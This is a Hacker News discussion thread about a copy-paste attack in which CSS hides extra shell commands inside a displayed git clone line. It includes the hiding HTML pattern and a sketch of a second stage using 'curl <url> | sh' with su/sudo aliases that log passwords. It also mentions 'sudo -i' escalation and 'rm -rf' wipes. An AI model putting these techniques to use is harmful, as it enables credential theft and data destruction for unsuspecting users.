<div class="comment"><div class="commtext c00">Valid point. "<i>Design</i>-delivery platform", then.<p>My big point is that this is one of the many ways that the ambitious goals of the browser makers and authors of web standards screw up the workflows of those trying to use the web for reading and "allied activites" like navigating, scrolling and cutting and pasting.<p>These ambitious goals include assisting app developers and assisting design professionals (design professionals on the internet intersecting very strongly with "professional persuaders" on the internet).<p>Note that I am not saying that these ambitious goals are worthless or nefarious, just that maintaining a smooth and reliable way to share static documents over the internet is important, too.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508518"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508518' href='vote?id=5508518&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jiggy2011" class="hnuser">jiggy2011</a> <span class="age" title="2013-04-07T20:07:26 1365365246"><a href="item?id=5508518">on April 7, 2013</a></span> <span id="unv_5508518"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508446" class="clicky" aria-hidden="true">parent</a> | <a href="#5508502" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508518" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The reason that the web is popular is because it supports these features for design-delivery and application delivery.<p>You could probably implement an online text reading system with basic markup and hyperlinks over a weekend, but the problem would be that nobody would use it because it would be seen as strictly inferior to the web.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508574"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508574' href='vote?id=5508574&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=hollerith" class="hnuser">hollerith</a> <span class="age" title="2013-04-07T20:20:56 1365366056"><a href="item?id=5508574">on April 7, 2013</a></span> <span id="unv_5508574"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508518" class="clicky" aria-hidden="true">parent</a> | <a href="#5508502" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508574" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I hope you are not setting up a false dichotomy in your mind between the web as it is now and an online text-reading system with <i>no</i> design touches.<p>I would want this "text-reading system" for example to have something like CSS.  The difference would be that instead of creating ever-more powerful versions of CSS and Javascript, the architects and implementors of the text-reading system would pay attention to gotchas like the gotcha described in the OP (changing browsers so that what is copied into the clipboard is exactly the visible text the user has highlighted).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508626"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5508626' href='vote?id=5508626&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jiggy2011" class="hnuser">jiggy2011</a> <span class="age" title="2013-04-07T20:31:36 1365366696"><a href="item?id=5508626">on April 7, 2013</a></span> <span id="unv_5508626"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508574" class="clicky" aria-hidden="true">parent</a> | <a href="#5508502" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508626" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Thing is that the ever more complicated web is a response to demand, from developers and from users.<p>If at some point we had said "the web is powerful enough now, let's stop" then inevitably somebody like Microsoft or Google would have developed some other system that incorporated everything that the web does + extra stuff. In fact that's basically what stuff like Flash/ActiveX was in the late 90s.<p>Then gradually people would have switched to this new thing and the web would have gone the way of gopher and usenet.<p>Of course, if we could have redesigned the web from scratch right now with all the benefit of hindsight we could have (in theory) designed a better system. But as with most open things they rely on evolution rather than intelligent design.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508502"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508502' href='vote?id=5508502&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=icebraining" class="hnuser">icebraining</a> <span class="age" title="2013-04-07T20:03:31 1365365011"><a href="item?id=5508502">on April 7, 2013</a></span> <span id="unv_5508502"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508446" class="clicky" aria-hidden="true">parent</a> | <a href="#5508518" class="clicky" aria-hidden="true">prev</a> | <a href="#5508415" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508502" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">So, are you saying we shouldn't have text positioning? Because I'm pretty sure that's been a feature of documents since before Gutenberg.<p>I can understand your gripe, but I simply don't see how it applies here.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508591"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508591' href='vote?id=5508591&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=hollerith" class="hnuser">hollerith</a> <span class="age" title="2013-04-07T20:24:34 1365366274"><a href="item?id=5508591">on April 7, 2013</a></span> <span id="unv_5508591"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508502" class="clicky" aria-hidden="true">parent</a> | <a href="#5508415" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508591" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Maybe I am wrong, but I have been assuming that if the maintainers of the browsers cared only about readers and writers (and not about application users and application developers, or potential customers and marketers) they would change the browsers so that what is copied into the clipboard is exactly the text that has been highlighted and is visible on the page and nothing more.  Even if browsers worked that way, they can have text positioning.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508971"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5508971' href='vote?id=5508971&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=icebraining" class="hnuser">icebraining</a> <span class="age" title="2013-04-07T22:05:58 1365372358"><a href="item?id=5508971">on April 7, 2013</a></span> <span id="unv_5508971"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508591" class="clicky" aria-hidden="true">parent</a> | <a href="#5508415" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508971" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">If browsers were pure document viewers, I think it's much more likely that they would simply have only a maintainer or two, and most developers currently maintaining browsers would be doing more valuable and interesting work, like developing application platforms.<p>And that couple of maintainers would probably still have more important things to fix than what's essentially a curious but not really problematic bug.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508415"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508415' href='vote?id=5508415&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gizmo686" class="hnuser">gizmo686</a> <span class="age" title="2013-04-07T19:45:25 1365363925"><a href="item?id=5508415">on April 7, 2013</a></span> <span id="unv_5508415"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">parent</a> | <a href="#5508372" class="clicky" aria-hidden="true">prev</a> | <a href="#5508362" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508415" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I disagree. The mechanism used for this is pretty basic html/css. The HTML looks like:<p>&#60;p class="codeblock""&#62;<p>git clone<p>&#60;span style="position: absolute; left: -100px; top: -100px"&#62;<p>[Evil code]<p>&#60;/span&#62;<p><pre><code>      git://git.kernel.org/pub/scm/utils/kup/kup.git
</code></pre>
&#60;\p&#62;</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508362"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508362' href='vote?id=5508362&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ams6110" class="hnuser">ams6110</a> <span class="age" title="2013-04-07T19:36:46 1365363406"><a href="item?id=5508362">on April 7, 2013</a></span> <span id="unv_5508362"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">parent</a> | <a href="#5508415" class="clicky" aria-hidden="true">prev</a> | <a href="#5508814" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508362" n="13" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">And another good reason to not work in root shells routinely.  As damaging as something like this might still be, it will be confined to just one account if you are not running as root.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508488"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508488' href='vote?id=5508488&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=h2s" class="hnuser">h2s</a> <span class="age" title="2013-04-07T19:59:38 1365364778"><a href="item?id=5508488">on April 7, 2013</a></span> <span id="unv_5508488"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508362" class="clicky" aria-hidden="true">parent</a> | <a href="#5508464" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508488" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Sadly this is not complete protection. Many Linux distributions configure sudo to prompt for the password only once every 15 minutes or so. If you have successfully executed sudo in your terminal within the last 15 minutes, any malicious code that you run can silently escalate its privileges to root just by starting with "sudo -i;".<p>You need to have the following in /etc/sudoers in order to be truly protected by not being logged-in as root:<p><pre><code>    Defaults timestamp_timeout=0</code></pre></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508464"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508464' href='vote?id=5508464&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=micampe" class="hnuser">micampe</a> <span class="age" title="2013-04-07T19:54:42 1365364482"><a href="item?id=5508464">on April 7, 2013</a></span> <span id="unv_5508464"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508362" class="clicky" aria-hidden="true">parent</a> | <a href="#5508488" class="clicky" aria-hidden="true">prev</a> | <a href="#5508416" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508464" n="7" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I always thought this concept to be silly unless you are a sysadmin.<p>For most people who are not sysadmins losing ~ is much worse than losing /. Go ahead and wipe my OS, I just care for my photos to be safe.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508601"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508601' href='vote?id=5508601&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gislifb" class="hnuser">gislifb</a> <span class="age" title="2013-04-07T20:27:10 1365366430"><a href="item?id=5508601">on April 7, 2013</a></span> <span id="unv_5508601"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508464" class="clicky" aria-hidden="true">parent</a> | <a href="#5508416" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508601" n="6" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Could you please tell me in which directory your ~ directory is and in which directory that directory is?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509242"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509242' href='vote?id=5509242&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=micampe" class="hnuser">micampe</a> <span class="age" title="2013-04-07T23:44:56 1365378296"><a href="item?id=5509242">on April 7, 2013</a></span> <span id="unv_5509242"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508601" class="clicky" aria-hidden="true">parent</a> | <a href="#5509163" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509242" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">You either enjoy pointless nitpicking or have entirely missed my point.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509622"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5509622' href='vote?id=5509622&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=hollerith" class="hnuser">hollerith</a> <span class="age" title="2013-04-08T02:02:41 1365386561"><a href="item?id=5509622">on April 8, 2013</a></span> <span id="unv_5509622"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5509242" class="clicky" aria-hidden="true">parent</a> | <a href="#5509163" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509622" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">No, he did not: typing rm -rf / into a root shell will delete the OS <i>and</i> your home directory.<p>It is a little more complicated than that, but the complications do not really affect very much. Last time I installed Debian around 2005 the documentation encouraged me to give /home its own partition, in which case rm -rf / will not get it.  <i>But</i> on OS X the default is to put everything in one big partition and I kind get the feeling that Linux has moved that way, too.  And even if /home is on its own partition, there are many ways for the malefactor to get /home, e.g., rm -rf /home.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509922"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5509922' href='vote?id=5509922&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=micampe" class="hnuser">micampe</a> <span class="age" title="2013-04-08T04:02:21 1365393741"><a href="item?id=5509922">on April 8, 2013</a></span> <span id="unv_5509922"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5509622" class="clicky" aria-hidden="true">parent</a> | <a href="#5514383" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509922" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yes, you both did. To a <i>user</i> losing / is just as bad as losing ~, because ~ is all she cares about, not her OS settings, hence why I think the idea that running as root is worse than running as an unprivileged user is silly <i>in this context</i>.<p>They are effectively the same: an unknown script executing "rm -rf ~" with an unprivileged user is going to cause as much grief as root running "rm -rf /".<p>I couldn't care less that the system is still up if all my data is gone.<p>Also, I believe “rm -r” traverses mount points.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5514383"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5514383' href='vote?id=5514383&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=acomjean" class="hnuser">acomjean</a> <span class="age" title="2013-04-08T20:35:18 1365453318"><a href="item?id=5514383">on April 8, 2013</a></span> <span id="unv_5514383"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5509622" class="clicky" aria-hidden="true">parent</a> | <a href="#5509922" class="clicky" aria-hidden="true">prev</a> | <a href="#5509163" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5514383" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">at a place I used to worked they aliased rm to rm -i by default.  It was kind of annoying but we all knew why they did it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509163"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509163' href='vote?id=5509163&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=vacri" class="hnuser">vacri</a> <span class="age" title="2013-04-07T23:19:39 1365376779"><a href="item?id=5509163">on April 7, 2013</a></span> <span id="unv_5509163"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508601" class="clicky" aria-hidden="true">parent</a> | <a href="#5509242" class="clicky" aria-hidden="true">prev</a> | <a href="#5508416" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509163" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Not to mention that it's sysadminny-types that you turn to when your OS is hosed and you want to recover data from your drive - having little or no sysadmin skills means recovery and reinstall is very much not trivial.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508416"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508416' href='vote?id=5508416&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jstanley" class="hnuser">jstanley</a> <span class="age" title="2013-04-07T19:45:28 1365363928"><a href="item?id=5508416">on April 7, 2013</a></span> <span id="unv_5508416"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508362" class="clicky" aria-hidden="true">parent</a> | <a href="#5508464" class="clicky" aria-hidden="true">prev</a> | <a href="#5508413" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508416" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Even if you're not root, if you're having trouble setting something up (which is why you're copying things off the web in the first place), you likely have a fresh sudo timestamp, so the attacker could become root anyway.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508413"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508413' href='vote?id=5508413&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=eli" class="hnuser">eli</a> <span class="age" title="2013-04-07T19:45:08 1365363908"><a href="item?id=5508413">on April 7, 2013</a></span> <span id="unv_5508413"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508362" class="clicky" aria-hidden="true">parent</a> | <a href="#5508416" class="clicky" aria-hidden="true">prev</a> | <a href="#5508411" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508413" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">True, though not very comforting since it's presumably running in a shell that has access to all your files and is where you do all your work.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508411"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508411' href='vote?id=5508411&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=nodata" class="hnuser">nodata</a> <span class="age" title="2013-04-07T19:44:09 1365363849"><a href="item?id=5508411">on April 7, 2013</a></span> <span id="unv_5508411"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508362" class="clicky" aria-hidden="true">parent</a> | <a href="#5508413" class="clicky" aria-hidden="true">prev</a> | <a href="#5508694" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508411" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I think that's bad advice: you would likely be running as your user account, the one owning all your important data.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508694"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508694' href='vote?id=5508694&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T20:50:40 1365367840"><a href="item?id=5508694">on April 7, 2013</a></span> <span id="unv_5508694"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508362" class="clicky" aria-hidden="true">parent</a> | <a href="#5508411" class="clicky" aria-hidden="true">prev</a> | <a href="#5508814" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508694" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Well, if I had really wanted to build a serious attack instead of a harmless PoC, I'd have downloaded a second stage via `curl &#60;url&#62; | sh`, and that script would, for example, set aliases in your shell for `su` and `sudo` that call the real commands but log your password in the background. Unless you're using requiretty, of course, but I don't assume that you're using a real tty.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508814"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508814' href='vote?id=5508814&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=coldtea" class="hnuser">coldtea</a> <span class="age" title="2013-04-07T21:20:07 1365369607"><a href="item?id=5508814">on April 7, 2013</a></span> <span id="unv_5508814"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">parent</a> | <a href="#5508362" class="clicky" aria-hidden="true">prev</a> | <a href="#5508437" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508814" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">&#62;<i>One of many examples by which making the web a better "application-delivery" platform makes it less secure, less reliable, less predictable and more tedious in its original role of sharing text, images and links.</i><p>Or, in other words,  "examples by which making the web do something useful, makes it less reliable and predictable that just letting it stagnate at the original goal it has in 1991 that people don't really care about".</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508437"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508437' href='vote?id=5508437&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TeMPOraL" class="hnuser">TeMPOraL</a> <span class="age" title="2013-04-07T19:48:29 1365364109"><a href="item?id=5508437">on April 7, 2013</a></span> <span id="unv_5508437"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">parent</a> | <a href="#5508814" class="clicky" aria-hidden="true">prev</a> | <a href="#5508483" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508437" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">But there's the other side of the coin - usually making things more secure means making them less useful and less fun.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508483"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508483' href='vote?id=5508483&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=SG-" class="hnuser">SG-</a> <span class="age" title="2013-04-07T19:58:52 1365364732"><a href="item?id=5508483">on April 7, 2013</a></span> <span id="unv_5508483"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">prev</a> | <a href="#5508242" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508483" n="19" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I'm confused why this is even allowed by the browsers, you shouldn't be able to send something else to the clipboard.   Are there any browser extensions that can 'fix' this issue?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508504"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508504' href='vote?id=5508504&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jiggy2011" class="hnuser">jiggy2011</a> <span class="age" title="2013-04-07T20:03:42 1365365022"><a href="item?id=5508504">on April 7, 2013</a></span> <span id="unv_5508504"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">parent</a> | <a href="#5508648" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508504" n="16" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Problem is , as far as the browser knows you meant to copy the whole thing.<p>If you look at the source the actual text of that paragraph is what gets copied, they just use some sneaky CSS to make it not visible. It's not explicitly marked as hidden.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508544"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508544' href='vote?id=5508544&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=crazygringo" class="hnuser">crazygringo</a> <span class="age" title="2013-04-07T20:13:03 1365365583"><a href="item?id=5508544">on April 7, 2013</a></span> <span id="unv_5508544"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508504" class="clicky" aria-hidden="true">parent</a> | <a href="#5508550" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508544" n="10" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
